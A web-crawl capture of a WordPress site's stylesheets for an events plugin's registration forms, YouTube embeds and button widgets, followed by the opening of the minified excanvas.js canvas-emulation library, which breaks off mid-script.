.events-plus-2	.event-single	.d3sc	ul	ul,.events-plus-2	.event-single	.d3sc	ol	ol{margin-top:5px;margin-bottom:0}
.events-plus-2	.event-single	.d3sc	:last-child{margin-bottom:0}
.events-plus-2	.event-single	.ma9{margin-bottom:0!important}
.events-plus-2	.event-single	.coun8{padding:0 0 10px!important;text-align:center}
.events-plus-2	.event-single	.ac8ion{padding-top:40px;padding-bottom:40px;text-align:center}
.events-plus-2	.event-single	.ac8ion	.btn{margin:0 20px}
.events-plus-2	.event-single	.regis8er-form{padding-top:40px;padding-bottom:40px}
.events-plus-2	.event-single	.regis8er-form	form{width:100%!important}
.events-plus-2	.regis8er-form	input[type=text],.events-plus-2	.regis8er-form	input[type=email],.events-plus-2	.regis8er-form	input[type=tel],.events-plus-2	.regis8er-form	input[type=password],.events-plus-2	.regis8er-form	select,.events-plus-2	.regis8er-form	textarea{width:100%}
.events-plus-2	.regis8er-form	.radi0{display:inline-block;font-size:17px;margin:0 15px 0 0;cursor:pointer}
.events-plus-2	.regis8er-form	.radi0	input{margin:0 5px 0 0}
.events-plus-2	.regis8er-form	.checkb0x{display:block;font-size:17px;margin:0 0 10px;cursor:pointer}
.events-plus-2	.regis8er-form	.checkb0x	input{margin:0 5px 0 0}
.events-plus-2	.regis8er-form	.fi3ld{margin-bottom:25px}
.events-plus-2	.regis8er-form	.fi3ld	p{font-size:17px;margin:0 0 20px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms{background-color:#fafafb;border:1px solid #bdc3c7;font-weight:400;font-size:14px;color:#aaa;padding:20px;height:270px;overflow-y:scroll}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	>	:last-child{margin-bottom:0}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	a{color:#042272}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	a:hover{text-decoration:underline}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	hr{height:1px;border:none;background-color:#bdc3c7;margin-bottom:20px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	h2{font-size:25px;font-weight:700;margin:0 0 30px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	h3{font-size:17px;font-weight:700;margin:0 0 20px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	h4{font-size:15px;font-weight:700;margin:0 0 20px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	p{line-height:1.5;margin:0 0 25px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ul,.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ol{margin:0 0 25px 20px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ul	li,.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ol	li{line-height:1.5;margin-bottom:5px}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ul	li{list-style:disc}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ul	ul	li{list-style:circle}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ol	li{list-style:decimal}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ol	ol	li{list-style:lower-alpha}
.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ul	ul,.events-plus-2	.regis8er-form	.fi3ld	.t3rms	ol	ol{margin-top:5px;margin-bottom:0}
.events-plus-2	.regis8er-form	.section-ti8le{font-size:24px;border-bottom:1px solid #ccc;padding:0 0 5px;margin-bottom:0!important}
.events-plus-2	.regis8er-form	.section-ti8le	.fa{font-size:85%;margin:0 10px 0 0}
.events-plus-2	.regis8er-form	.section-sub-ti8le{font-size:17px;margin-bottom:0!important}
.events-plus-2	.regis8er-form	.section-sub-ti8le	.fa{margin:0 10px 0 0}
.events-plus-2	.regis8er-form	.fi3ld-with-icon{position:relative}
.events-plus-2	.regis8er-form	.fi3ld-with-icon:before{position:absolute;top:17px;left:35px;font-size:17px;font-family:fontAwesome}
.events-plus-2	.regis8er-form	.fi3ld-with-icon.us3r:before{content:"\f007"}
.events-plus-2	.regis8er-form	.fi3ld-with-icon.emai7:before{content:"\f0e0"}
.events-plus-2	.regis8er-form	.fi3ld-with-icon.te7:before{content:"\f095"}
.events-plus-2	.regis8er-form	.fi3ld-with-icon.addr3ss:before{content:"\f015"}
.events-plus-2	.regis8er-form	.fi3ld-with-icon	input[type=text],.events-plus-2	.regis8er-form	.fi3ld-with-icon	input[type=email],.events-plus-2	.regis8er-form	.fi3ld-with-icon	input[type=tel],.events-plus-2	.regis8er-form	.fi3ld-with-icon	input[type=password],.events-plus-2	.regis8er-form	.fi3ld-with-icon	select,.events-plus-2	.regis8er-form	.fi3ld-with-icon	textarea{padding-left:45px}
.events-plus-2	.regis8er-form	.fi3ld.gr33n	input[type=text],.events-plus-2	.regis8er-form	.fi3ld.gr33n	input[type=email],.events-plus-2	.regis8er-form	.fi3ld.gr33n	input[type=tel],.events-plus-2	.regis8er-form	.fi3ld.gr33n	input[type=password],.events-plus-2	.regis8er-form	.fi3ld.gr33n	select,.events-plus-2	.regis8er-form	.fi3ld.gr33n	textarea{border-color:#27ae60!important}
.events-plus-2	.regis8er-form	.fi3ld.r3d	input[type=text],.events-plus-2	.regis8er-form	.fi3ld.r3d	input[type=email],.events-plus-2	.regis8er-form	.fi3ld.r3d	input[type=tel],.events-plus-2	.regis8er-form	.fi3ld.r3d	input[type=password],.events-plus-2	.regis8er-form	.fi3ld.r3d	select,.events-plus-2	.regis8er-form	.fi3ld.r3d	textarea{border-color:#b20000!important}
.events-plus-2	.regis8er-form	.fi3ld-with-icon.gr33n:before{color:#27ae60}
.events-plus-2	.regis8er-form	.fi3ld-with-icon.r3d:before{color:#b20000}
.events-plus-2	.regis8er-form	.valida8ion-msg{font-size:13px;font-weight:400}
.events-plus-2	.regis8er-form	.valida8ion-msg.gr33n{color:#27ae60}
.events-plus-2	.regis8er-form	.valida8ion-msg.r3d{color:#b20000}
.events-plus-2	.regis8er-form	.fi3ld-buttons	input{margin-right:15px}
.events-plus-2	.data-summary{border-width:1px 1px 0 0;border-style:solid;border-color:#bdc3c7;font-size:17px;margin:0 0 30px}
.events-plus-2	.data-summary	th,.events-plus-2	.data-summary	td{border-width:0 0 1px 1px;border-style:solid;border-color:#bdc3c7}
.events-plus-2	.data-summary	thead	th{background-color:#ced7db;color:#8ea3ac;padding:15px 20px;font-size:21px;font-weight:700}
.events-plus-2	.data-summary	thead	th	.fa{width:32px;height:32px;background-color:#fff;border-radius:50%;text-align:center;line-height:32px;margin:0 10px 0 0;font-size:19px}
.events-plus-2	.data-summary	tbody	td{background-color:#fafafb;color:#bbb;padding:15px 20px}
.events-plus-2	.data-summary	tbody	td	.fa{margin:0 10px 0 0}
.events-plus-2	.data-summary	tfoot	td{background-color:#fafafb;color:#444;padding:15px 20px}
.events-plus-2	.info-m3ssages{border:1px solid #ffe599;background-color:#ffffbf;color:#ffa64d;padding:15px 20px;font-size:17px;margin:0 0 30px}
.events-plus-2	.info-m3ssages	a{color:#ffa64d}
.events-plus-2	.info-m3ssages	.fa{margin:0 10px 0 0}
.events-plus-2	.info-m3ssages.gr33n{border-color:#9f9;background-color:#bfffcf;color:#00661a}
.events-plus-2	.info-m3ssages.gr33n	a{color:#00661a}@media (min-width: 768px) and (max-width: 992px) {
.events-plus-2 .events-list .ti8le	{ font-size: 30px; }
.events-plus-2 .event-single .ti8le	{ font-size: 36px; }
.events-plus-2	.event-single	.me8a	.fa	{ width: 54px; height: 54px; line-height: 54px; }
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	{ padding: 40px 0; font-size: 15px; }
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	.titl3	{ font-size: 21px; }
}
@media (max-width: 992px) {
.events-plus-2	input[type=submit], .events-plus-2	input[type=button], .events-plus-2	input[type=reset], .events-plus-2	.btn	{ font-size: 16px; padding-right: 15px; padding-left: 15px; }
.events-plus-2	.btn-ic0n:before	{ margin-right: 10px; }
.events-plus-2	.btn-larg3	{ padding-top: 15px; padding-bottom: 15px; font-size: 18px; }
.events-plus-2	.event-single	.s0cial	a	{ width: 48px; height: 48px; font-size: 26px; line-height: 48px; }
.events-plus-2	.event-single	.me8a.al8	.it3m	.d3sc	{ padding: 25px 40px; }
}
@media (max-width: 767px) {
.events-plus-2	input[type=text], .events-plus-2	input[type=email], .events-plus-2	input[type=tel], .events-plus-2	input[type=password], .events-plus-2	select, .events-plus-2	textarea	{ font-size: 16px; padding: 15px; }
.events-plus-2	.btn-larg3	{ padding: 10px; font-size: 15px; }
.events-plus-2 .events-list .ti8le	{ font-size: 28px; }
.events-plus-2	.events-list-widget	.ti8le	{ font-size: 21px; }
.events-plus-2	.events-list-widget	.me8a	>	span	{ display: block; margin-right: 0; }
.events-plus-2	.events-list-widget	.me8a	>	span:last-child	{ margin-bottom: 0; }
.events-plus-2	.event-single	.s0cial	{ top: 10px; left: 15px; }
.events-plus-2	.event-single	.bann3r	.acti0n	{ top: 10px; right: 10px; }
.events-plus-2 .event-single .ti8le	{ font-size: 30px; padding-top: 25px; padding-bottom: 30px; }
.events-plus-2	.event-single	.s0cial	a	{ width: 36px; height: 36px; line-height: 36px; font-size: 24px; margin-bottom: 10px; }
.events-plus-2	.event-single	.me8a	.fa	{ width: 36px; height: 36px; line-height: 36px; font-size: 24px; }
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	{ padding: 40px 0; font-size: 14px; }
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	.titl3	{ font-size: 17px; }
.events-plus-2	.event-single	.me8a.al8	.it3m	.d3sc	{ padding: 25px 30px; }
.events-plus-2	.event-single	.d3sc	{ padding: 20px 15px; }
.events-plus-2	.event-single	.coun8	{ padding-top: 30px; padding-bottom: 30px; }
.events-plus-2	.event-single	.ac8ion	{ padding-top: 30px; padding-bottom: 30px; }
.events-plus-2	.event-single	.ac8ion	.btn	{ margin: 0 10px; }
.events-plus-2	.data-summary	{ font-size: 15px; }
.events-plus-2	.data-summary	thead	th	{ padding-right: 10px; font-size: 17px; }
.events-plus-2	.data-summary	thead	th	.fa	{ width: 24px; height: 24px; line-height: 24px; font-size: 16px; margin-right: 5px; }
.events-plus-2	.data-summary	tbody	td	{ padding: 10px; }
.events-plus-2	.data-summary	tbody	td	.fa	{ margin-right: 5px; }
.events-plus-2	.data-summary	tfoot	td	{ padding: 10px; }
.events-plus-2	.info-m3ssages	{ padding: 10px; font-size: 15px; }
.events-plus-2	#details .redCountdownDemo	{ width: 100%; }
.events-plus-2	.evrplus_counter .timer	{ width: 100%; font-size: 13px !important; }
}
@media (max-width: 639px) {	
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	{ padding: 50px 0 30px; font-size: 14px; }
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	.titl3	{ font-size: 18px; }
}
@media (max-width: 479px) {
.events-plus-2	.events-list	.i8em	>	div	{ width: 100%; }
.events-plus-2	.events-list	.t7umb	{ margin-bottom: 20px; }
.events-plus-2 .event-single .ti8le	{ font-size: 23px; }
.events-plus-2	.event-single	.me8a	{ display: block !important; }
.events-plus-2	.event-single	.me8a	.it3m	{ width: 100%; border-right: none; border-bottom: 1px solid #ccc; }
.events-plus-2	.event-single	.me8a	.it3m:nth-child(2)	{ border-bottom: none; }
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	{ padding: 30px 0; }
.events-plus-2	.data-summary	tbody	td	.fa	{ display: block; margin-bottom: 5px; }
}.epyt-debug{background-color:#ddd;color:#000;cursor:pointer;text-align:left}iframe.__youtube_prefs__{border-width:0}.epyt-gallery{text-align:center}.epyt-gallery .epyt-figure{margin-block:0;margin-inline:0}.epyt-gallery iframe{margin-bottom:0}.epyt-gallery.epyt-lb iframe{display:none;height:0!important}.epyt-gallery-list{display:block;margin:0 -8px;position:relative;transition:opacity .3s ease-out}.epyt-gallery-list .epyt-gallery-thumb{box-sizing:border-box}.epyt-gallery-list p{display:none}.epyt-gallery-clear{clear:both}.epyt-gallery-list.epyt-loading{opacity:.5;transition:opacity .3s ease-out}.epyt-gallery-thumb{box-sizing:border-box;cursor:pointer;display:block!important;float:left;height:auto;opacity:1;overflow-y:hidden;padding:0 8px 10px;position:relative}.epyt-gallery-thumb.hover{height:auto;opacity:1;position:relative;transition:opacity .3s ease-out}.epyt-gallery-img-box{width:100%}.epyt-gallery-img{background-position:50%!important;background-size:cover!important;height:0;overflow:hidden!important;padding-top:56.25%!important;position:relative;width:100%}.epyt-gallery-playhover{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:-10px;transition:opacity .3s ease-out;vertical-align:middle;width:100%}.epyt-gallery-thumb.epyt-current-video .epyt-gallery-playhover,.epyt-gallery-thumb.hover .epyt-gallery-playhover{opacity:1;top:0;transition:all .3s ease-out}.epyt-gallery-thumb .epyt-gallery-playcrutch{display:inline-block;height:100%;vertical-align:middle;width:0}.epyt-gallery-playhover .epyt-play-img{border:none;box-sizing:border-box;display:inline-block!important;height:auto!important;margin:0!important;max-width:15%!important;min-width:30px!important;padding:0!important;vertical-align:middle!important;width:auto}.epyt-gallery-title{font-size:80%;line-height:120%;padding:10px}.epyt-gallery-notitle{padding:4px}.epyt-gallery-notitle span{display:none}.epyt-gallery-rowtitle{left:0;opacity:0;overflow-x:hidden;position:absolute;text-align:center;text-overflow:ellipsis;top:100%;white-space:nowrap;width:100%;z-index:10}.epyt-gallery-rowtitle.hover{opacity:1;transition:opacity .2s linear}.epyt-gallery-rowbreak{clear:both}.epyt-pagination{clear:both;padding:10px 8px;text-align:center}.epyt-pagination.epyt-hide-pagination *{display:none!important}.epyt-pagenumbers>div,.epyt-pagination>div{display:inline-block;padding:0 2px;vertical-align:middle}.epyt-pagination .epyt-pagebutton{cursor:pointer;display:inline-block;padding:0 10px}.epyt-pagebutton>div{display:inline}.epyt-pagination .epyt-loader{display:none}.epyt-gallery-list.epyt-loading .epyt-pagination .epyt-loader{display:inline-block}body .lity-container{max-width:964px;width:100%}.epyt-curtain .lity-opened iframe{opacity:0;transition:opacity .3s linear .5s}.epyt-gallery-allthumbs.epyt-cols-1 .epyt-gallery-thumb{width:100%}.epyt-gallery-allthumbs.epyt-cols-2 .epyt-gallery-thumb{width:50%}.epyt-gallery-allthumbs.epyt-cols-3 .epyt-gallery-thumb{width:33.333%}.epyt-gallery-allthumbs.epyt-cols-4 .epyt-gallery-thumb{width:25%}.epyt-gallery-allthumbs.epyt-cols-5 .epyt-gallery-thumb{width:20%}.epyt-gallery-allthumbs.epyt-cols-6 .epyt-gallery-thumb{width:16.666%}.epyt-gallery-allthumbs.epyt-cols-7 .epyt-gallery-thumb{width:14.285%}.epyt-gallery-allthumbs.epyt-cols-8 .epyt-gallery-thumb{width:12.5%}.epyt-gallery-allthumbs.epyt-cols-9 .epyt-gallery-thumb{width:11.111%}.epyt-gallery-allthumbs.epyt-cols-10 .epyt-gallery-thumb{width:10%}.epyt-gallery-allthumbs.epyt-cols-11 .epyt-gallery-thumb{width:9.09%}.epyt-gallery-allthumbs.epyt-cols-12 .epyt-gallery-thumb{width:8.333%}.epyt-gallery-allthumbs.epyt-cols-13 .epyt-gallery-thumb{width:7.692%}.epyt-gallery-allthumbs.epyt-cols-14 .epyt-gallery-thumb{width:7.142%}.epyt-gallery-allthumbs.epyt-cols-15 .epyt-gallery-thumb{width:6.666%}.epyt-gallery-allthumbs.epyt-cols-16 .epyt-gallery-thumb{width:6.25%}.epyt-gallery-allthumbs.epyt-cols-17 .epyt-gallery-thumb{width:5.882%}.epyt-gallery-allthumbs.epyt-cols-18 .epyt-gallery-thumb{width:5.555%}.epyt-gallery-allthumbs.epyt-cols-19 .epyt-gallery-thumb{width:5.263%}.epyt-gallery-allthumbs.epyt-cols-20 .epyt-gallery-thumb{width:5%}.epyt-pagebutton.hide,.epyt-pagenumbers.hide{display:none!important;opacity:0!important;visibility:hidden!important}.epyt-gallery-subscribe{clear:both;padding:15px 0 10px;text-align:center}.epyt-gallery-subscribe a.epyt-gallery-subbutton,.epyt-gallery-subscribe a.epyt-gallery-subbutton:hover{background-color:#e62117!important;border-radius:3px;color:#fff!important;display:inline-block;padding:5px 10px;text-decoration:none!important}.epyt-gallery-subscribe a.epyt-gallery-subbutton img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin:0;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444);height:auto;padding:25px;text-align:left}body div.__youtube_prefs__.__youtube_prefs_gdpr__ *{color:#e3e3e3!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ a{text-decoration:underline}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__,body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__:hover{background:#e62117!important;border-radius:3px;border-width:0;box-sizing:border-box;color:#fff!important;display:inline-block;font-weight:400;padding:5px 10px;text-decoration:none!important}body div.__youtube_prefs__.__youtube_prefs_gdpr__ button.__youtube_prefs_gdpr__ img{background:transparent;-webkit-box-shadow:none;box-shadow:none;display:inline-block;height:auto!important;margin-left:8px;padding:0 6px 3px 0;vertical-align:middle!important;width:20px!important}body .epyt-gallery-img-gdpr{background-color:#000;background-image:-webkit-linear-gradient(top,#000,#444);background-image:linear-gradient(180deg,#000,#444)}.epyt-facade{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.epyt-facade:hover{-webkit-filter:brightness(90%);-moz-filter:brightness(90%);filter:brightness(90%)}.epyt-facade img.epyt-facade-poster{border:none;cursor:pointer;display:block;height:auto;left:50%;margin:0;max-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.epyt-facade button.epyt-facade-play{background-color:transparent!important;border-width:0!important;cursor:pointer;height:48px;left:50%;margin-left:-34px;margin-top:-24px;position:absolute;top:50%;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);width:68px}.epyt-facade button.epyt-facade-play svg{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.epyt-facade button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);transition:fill .1s cubic-bezier(.4,0,1,1),fill-opacity .1s cubic-bezier(.4,0,1,1);fill:#212121;fill-opacity:.8}.epyt-facade:hover button.epyt-facade-play svg .ytp-large-play-button-bg{-webkit-transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);transition:fill .1s cubic-bezier(0,0,.2,1),fill-opacity .1s cubic-bezier(0,0,.2,1);fill:red;fill-opacity:1}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.epyt-facade{bottom:0;left:0;position:absolute;right:0;top:0}.wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{position:relative}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:0;left:0;overflow-y:auto;position:absolute;right:0;top:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper:before{padding:0}.wp-embed-responsive .wp-block-embed.wp-has-aspect-ratio .wp-block-embed__wrapper.epyt-is-override__wrapper .epyt-is-override.__youtube_prefs_gdpr__{bottom:unset;left:unset;position:relative;right:unset;top:unset}

--- FILE ---
content_type: text/css
request_url: https://www.ccgirardot.org/wp-content/cache/wpfc-minified/lp6790tt/454d.css
body_size: 880
content:
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base {
zoom: 1;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base:before {
content: '';
display: block;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base.ow-button-align-center {
text-align: center;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
display: inline-block;
}
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button {
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-border-radius: 0.5em 0.5em 0.5em 0.5em;
-moz-border-radius: 0.5em 0.5em 0.5em 0.5em;
border-radius: 0.5em 0.5em 0.5em 0.5em;
background: #dd3333;
border-width: 1px 0;
border: 1px solid #dd3333;
color: #ffffff !important;
font-size: 1em;
padding: 1em;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
padding-inline: 2em;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button > span {
display: flex;
justify-content: center;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button > span [class^="sow-icon-"] {
font-size: 1.3em;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-top > span {
flex-direction: column;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-right > span {
flex-direction: row-reverse;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
flex-direction: column-reverse;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-icon-placement-left > span {
align-items: start;
}
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-6d7af4b0840c .ow-button-base .sowb-button.ow-button-hover:hover {
background: #e04444;
border-color: #e04444;
color: #ffffff !important;
}@font-face {
font-family: 'sow-icomoon';
src:  url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.eot);
src:  url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.eot) format('embedded-opentype'),
url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.ttf) format('truetype'),
url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.woff) format('woff'),
url(//www.ccgirardot.org/wp-content/plugins/so-widgets-bundle/icons/icomoon/font/icomoon.svg) format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
.sow-icon-icomoon {
font-family: 'sow-icomoon';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.sow-icon-icomoon[data-sow-icon]:before {
content: attr(data-sow-icon);
}.so-widget-sow-button-flat-05d406c86c94 .ow-button-base {
zoom: 1;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base:before {
content: '';
display: block;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base.ow-button-align-center {
text-align: center;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
display: inline-block;
}
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button {
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
-webkit-border-radius: 0.5em 0.5em 0.5em 0.5em;
-moz-border-radius: 0.5em 0.5em 0.5em 0.5em;
border-radius: 0.5em 0.5em 0.5em 0.5em;
background: #1e73be;
border-width: 1px 0;
border: 1px solid #1e73be;
color: #ffffff !important;
font-size: 1em;
padding: 1em;
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
padding-inline: 2em;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button > span {
display: flex;
justify-content: center;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
font-size: 1.3em;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-top > span {
flex-direction: column;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-right > span {
flex-direction: row-reverse;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
flex-direction: column-reverse;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-icon-placement-left > span {
align-items: start;
}
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-flat-05d406c86c94 .ow-button-base .sowb-button.ow-button-hover:hover {
background: #217ed0;
border-color: #217ed0;
color: #ffffff !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/js/excanvas.js?ver=1.0.0
body_size: 6085
content:
// Copyright 2006 Google Inc.
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.


// Known Issues:
//
// * Patterns are not implemented.
// * Radial gradient are not implemented. The VML version of these look very
//   different from the canvas one.
// * Clipping paths are not implemented.
// * Coordsize. The width and height attribute have higher priority than the
//   width and height style values which isn't correct.
// * Painting mode isn't implemented.
// * Canvas width/height should is using content-box by default. IE in
//   Quirks mode will draw the canvas using border-box. Either change your
//   doctype to HTML5
//   (http://www.whatwg.org/specs/web-apps/current-work/#the-doctype)
//   or use Box Sizing Behavior from WebFX
//   (http://webfx.eae.net/dhtml/boxsizing/boxsizing.html)
// * Non uniform scaling does not correctly scale strokes.
// * Optimize. There is always room for speed improvements.

if(!document.createElement("canvas").getContext){(function(){function a(){return this.context_||(this.context_=new S(this))}function l(e,t,n){var r=f.call(arguments,2);return function(){return e.apply(t,r.concat(f.call(arguments)))}}function h(e){var t=e.srcElement;switch(e.propertyName){case"width":t.style.width=t.attributes.width.nodeValue+"px";t.getContext().clearRect();break;case"height":t.style.height=t.attributes.height.nodeValue+"px";t.getContext().clearRect();break}}function p(e){var t=e.srcElement;if(t.firstChild){t.firstChild.style.width=t.clientWidth+"px";t.firstChild.style.height=t.clientHeight+"px"}}function g(){return[[1,0,0],[0,1,0],[0,0,1]]}function y(e,t){var n=g();for(var r=0;r<3;r++){for(var i=0;i<3;i++){var s=0;for(var o=0;o<3;o++){s+=e[r][o]*t[o][i]}n[r][i]=s}}return n}function b(e,t){t.fillStyle=e.fillStyle;t.lineCap=e.lineCap;t.lineJoin=e.lineJoin;t.lineWidth=e.lineWidth;t.miterLimit=e.miterLimit;t.shadowBlur=e.shadowBlur;t.shadowColor=e.shadowColor;t.shadowOffsetX=e.shadowOffsetX;t.shadowOffsetY=e.shadowOffsetY;t.strokeStyle=e.strokeStyle;t.globalAlpha=e.globalAlpha;t.arcScaleX_=e.arcScaleX_;t.arcScaleY_=e.arcScaleY_;t.lineScale_=e.lineScale_}function w(e){var t,n=1;e=String(e);if(e.substring(0,3)=="rgb"){var r=e.indexOf("(",3);var i=e.indexOf(")",r+1);var s=e.substring(r+1,i).split(",");t="#";for(var o=0;o<3;o++){t+=d[Number(s[o])]}if(s.length==4&&e.substr(3,1)=="a"){n=s[3]}}else{t=e}return{color:t,alpha:n}}function E(e){switch(e){case"butt":return"flat";case"round":return"round";case"square":default:return"square"}}function S(e){this.m_=g();this.mStack_=[];this.aStack_=[];this.currentPath_=[];this.strokeStyle="#000";this.fillStyle="#000";this.lineWidth=1;this.lineJoin="miter";this.lineCap="butt";this.miterLimit=o*1;this.globalAlpha=1;this.canvas=e;var t=e.ownerDocument.createElement("div");t.style.width=e.clientWidth+"px";t.style.height=e.clientHeight+"px";t.style.overflow="hidden";t.style.position="absolute";e.appendChild(t);this.element_=t;this.arcScaleX_=1;this.arcScaleY_=1;this.lineScale_=1}function T(e,t,n,r){e.currentPath_.push({type:"bezierCurveTo",cp1x:t.x,cp1y:t.y,cp2x:n.x,cp2y:n.y,x:r.x,y:r.y});e.currentX_=r.x;e.currentY_=r.y}function N(e){for(var t=0;t<3;t++){for(var n=0;n<2;n++){if(!isFinite(e[t][n])||isNaN(e[t][n])){return false}}}return true}function C(e,t,n){if(!N(t)){return}e.m_=t;if(n){var r=t[0][0]*t[1][1]-t[0][1]*t[1][0];e.lineScale_=s(i(r))}}function k(e){this.type_=e;this.x0_=0;this.y0_=0;this.r0_=0;this.x1_=0;this.y1_=0;this.r1_=0;this.colors_=[]}function L(){}var e=Math;var t=e.round;var n=e.sin;var r=e.cos;var i=e.abs;var s=e.sqrt;var o=10;var u=o/2;var f=Array.prototype.slice;var c={init:function(e){if(/MSIE/.test(navigator.userAgent)&&!window.opera){var t=e||document;t.createElement("canvas");t.attachEvent("onreadystatechange",l(this.init_,this,t))}},init_:function(e){if(!e.namespaces["g_vml_"]){e.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML")}if(!e.namespaces["g_o_"]){e.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML")}if(!e.styleSheets["ex_canvas_"]){var 